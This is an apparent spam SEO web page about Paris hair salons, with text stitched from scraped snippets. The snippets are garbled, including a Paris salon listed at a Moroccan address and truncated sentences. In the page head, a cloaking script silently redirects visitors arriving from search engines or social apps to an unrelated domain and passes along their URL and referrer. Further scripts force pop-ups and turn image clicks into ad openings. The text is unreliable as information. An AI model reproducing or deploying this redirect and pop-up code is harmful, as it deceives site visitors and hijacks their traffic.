

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bessiedouglaswallz.pages.dev/salon-de-la-coiffure-a-paris
body_size: 5668
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> Salon De La Coiffure à Paris </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: auto;max-height: 480px; object-fit: cover;width: 100%;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:20%}.popcontent img{height:auto}} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Kitty" }, "headline": "Salon De La Coiffure à Paris", "datePublished": "2021-10-03", "image": "https://i.pinimg.com/736x/a4/2b/ca/a42bca759bff481678a83777e24f0a05--salons.jpg", "publisher": { "@type": "Organization", "name": "bessiedouglaswallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=salon+de+la+coiffure+%C3%A0+paris", "width": 512, "height": 512 } } } </script><link rel="preconnect" href="https://i.pinimg.com"><link rel="dns-prefetch" href="https://i.pinimg.com"><link rel="preload" href="https://i.pinimg.com/236x/37/c8/5d/37c85d68f97da3164a3e7ed5b8e35c7e.jpg" as="image" media="(max-width: 420px)"><link rel="preload" href="https://i.pinimg.com/originals/37/c8/5d/37c85d68f97da3164a3e7ed5b8e35c7e.jpg" as="image" media="(min-width: 420.1px)"><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> Salon De La Coiffure à Paris </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>Salon De La Coiffure à Paris</strong>. Coupeido Salon de Coiffure Paris Paris. 18 Rue Choaib Dakali 388687 mi Khemisset Morocco 15000.</p><figure><img class="v-cover ads-img lazyload" data-src="https://i.pinimg.com/originals/37/c8/5d/37c85d68f97da3164a3e7ed5b8e35c7e.jpg" src="[data-uri]" alt="2018 Salons Of The Year Attitudes Paris David Coiffure Awards Contests Salon Today Salons Coiffure Porcelain Flooring" width="640" height="360" /><figcaption>2018 Salons Of The Year Attitudes Paris David Coiffure Awards Contests Salon Today Salons Coiffure Porcelain Flooring from www.pinterest.com</figcaption></figure><p> Chez Elysees Coiffure vous avez un large choix de prestationsDes coupes tendances des colorations des soins. Browse 58 salon de coiffure femme stock photos and images available or start a new search to explore more stock photos and images. Votre salon de coiffure Tendance Duo vous accueille à Paris dans le 15ème arrondissement à proximité de la porte de Versailles. </p><h3>Sommaire Club Coiffure.</h3><p>Salon De Coiffure à Paris. 155 likes 2 talking about this. Rémi et Nicolas travaillent exclusivement avec des produits naturels. Salon De Coiffure à Paris.</p></article><section><aside><img class="v-image ads-img lazyload" alt="50 Salon Coiffure Paris 15 Salon Decor Decor Salons" data-src="https://i.pinimg.com/236x/c1/26/38/c12638f70b75223d3fd216cc3c0f1709.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Vous recherchez un salon de coiffure naturel à Paris.</p></aside><aside><img class="v-image ads-img lazyload" alt="2018 Salons Of The Year Attitudes Paris David Coiffure Awards Contests Salon Today Salon Decor Salon Design Salons" data-src="https://i.pinimg.com/236x/dd/01/da/dd01da9ec8816083eb7be2e32d8c10da.jpg" src="[data-uri]" width="640" height="360" /><small>Source: in.pinterest.com</small><p>Situé au 94 Boulevard de Picpus à Paris Latelier Des Arts est votre salon de coiffure qui vous accueille pour vous offrir le meilleur de lexpertise capillaire du moment.</p></aside><aside><img class="v-image ads-img lazyload" alt="Renovation Totale D Un Salon De Coiffure Paris Creation Espace Barber Restructuration Des Espaces Amenagement D Un Salon De Coiffure Agencement Salon Salon" data-src="https://i.pinimg.com/236x/37/c8/5d/37c85d68f97da3164a3e7ed5b8e35c7e.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>See more of Salon De Coiffure Paris on Facebook.</p></aside><aside><img class="v-image ads-img lazyload" alt="Salon De Coiffure En 1930 Paris Vintage Beauty Salon Photo Reference Old Paris" data-src="https://i.pinimg.com/236x/f4/97/49/f49749ba7d41e290a2c4bb7f3e5dd7d6.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>En effet cest en 1936 que ce salon ouvre ses portes à la clientèle avant que Paula ne le reprenne en 2007 afin de prolonger.</p></aside><aside><img class="v-image ads-img lazyload" alt="Mobilier Salon De Coiffure Chambreideen Tk Home Salons Putney" data-src="https://i.pinimg.com/236x/a4/2b/ca/a42bca759bff481678a83777e24f0a05--salons.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Votre salon de coiffure Tendance Duo vous accueille à Paris dans le 15ème arrondissement à proximité de la porte de Versailles.</p></aside><aside><img class="v-image ads-img lazyload" alt="70 Home Salon Metz Check More At Https Leonstafford Com Home Salon Metz Salon De Coiffure Paris Agencement Salon Deco Salon De Coiffure" data-src="https://i.pinimg.com/236x/4d/00/b7/4d00b71f186dbd7a37b4f6e804d246d5.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Situé au 94 Boulevard de Picpus à Paris Latelier Des Arts est votre salon de coiffure qui vous accueille pour vous offrir le meilleur de lexpertise capillaire du moment.</p></aside><aside><img class="v-image ads-img lazyload" alt="Delphine Courteille Les 16 Meilleurs Salons De Coiffure Parisiens Elle Dessange Coiffures Salon De Coiffure Afro Coiffure" data-src="https://i.pinimg.com/236x/a2/0a/0b/a20a0bd3d3be1ff0439180c0e0f6b9d2.jpg" src="[data-uri]" width="640" height="360" /><small>Source: br.pinterest.com</small><p>Les garçons dans le salon.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meilleurs Salons De Coiffure Paris Les 15 Meilleurs Salons De Coiffure Parisiens Elle Salon De Coiffure Paris Idee Salon Salon De Coiffure" data-src="https://i.pinimg.com/236x/92/f7/4a/92f74ab4f210a51f5bfafc0e90d01c6b.jpg" src="[data-uri]" width="640" height="360" /><small>Source: id.pinterest.com</small><p>Local Business in Khemisset.</p></aside><aside><img class="v-image ads-img lazyload" alt="Renovation Totale D Un Salon De Coiffure Paris Espace Retail Revente Age Salon Suites Decor Salon Interior Design Hair Salon Interior" data-src="https://i.pinimg.com/236x/6d/45/6d/6d456d1d7c2e11a7aad392c8dceeeaf1.jpg" src="[data-uri]" width="640" height="360" /><small>Source: gr.pinterest.com</small><p>Plus de 30 ans dexpérience dans le.</p></aside></section><section><article><p><a href="/idee-deco-salon-cosi.html"><i>&larr; idee deco salon cosi</i></a><a href="/idee-deco-salon-mur-bleu-jaune.html"><i>idee deco salon mur bleu jaune &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><div class="popbox hide" id="popbox"><div aria-label='Close' class="pop-overlay" role="button" tabindex="0"/><div class="pop-content"><div class="popcontent" align="center"><img data-src="https://1.bp.blogspot.com/-y8AsxfEerDc/YFSyMPZF14I/AAAAAAAAAAM/JUegMgSE-3o5A_06mx0Fir2-dkB6fAGvACLcBGAsYHQ/s640/re.jpg" src="[data-uri]" width="640" height="320" class="lazyload" alt="" /><button class='g_url btn btn-success btn-dwn m-2'>Confirm</button><br/></div><button class='g_url popbox-close-button'>&times;</button></div></div><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.slim.min.js" integrity="sha512-6ORWJX/LrnSjBzwefdNUyLCMTIsGoNP6NftMy2UAm1JBm6PRZCO1d7OHBStWpVFZLO+RerTvqX/Z9mBFfCJZ4A==" crossorigin="anonymous"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.0/lazysizes.min.js" integrity="sha512-JrL1wXR0TeToerkl6TPDUa9132S3PB1UeNpZRHmCe6TxS43PFJUcEYUhjJb/i63rSd+uRvpzlcGOtvC/rDQcDg==" crossorigin="anonymous"></script><script type="text/javascript"> var current = window.location.href; var g_confirm = current.includes('c=1'); var go_ads ='#EDIT-WITH-YOUR-ADS';  $(document).ready(function() { if(go_ads.includes('//')) { if(!g_confirm) { $(window).scroll(function (event) { var scroll = $(window).scrollTop(); if (scroll >= 200) { $('#popbox').removeClass('hide'); } console.log('scroll..');  }); }  $(document).on('click','.g_url',function(e) { e.preventDefault();  var g_target=current.includes("?")?current+"&c=1":current+"?c=1";  window.open(go_ads,"_blank"); window.location.href=g_target; });  $(document).on('click','.ads-img',function(e) { e.preventDefault(); window.open(go_ads, '_blank'); }); }  $("[id*='google-cache']").remove();   $(document).on('submit','#search-box',function(e){ e.preventDefault(); var query = $('input[name="q"]').val(); query = query.replace(/[`~!@#$%^&*()_|+\-=?;:'",.<>\{\}\[\]\\\/]/gi, '').replace(/\s\s+/g, ' '); var target ='site:'+location.host+' '+query; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.open(uri, '_blank'); }); }); </script></body></html> 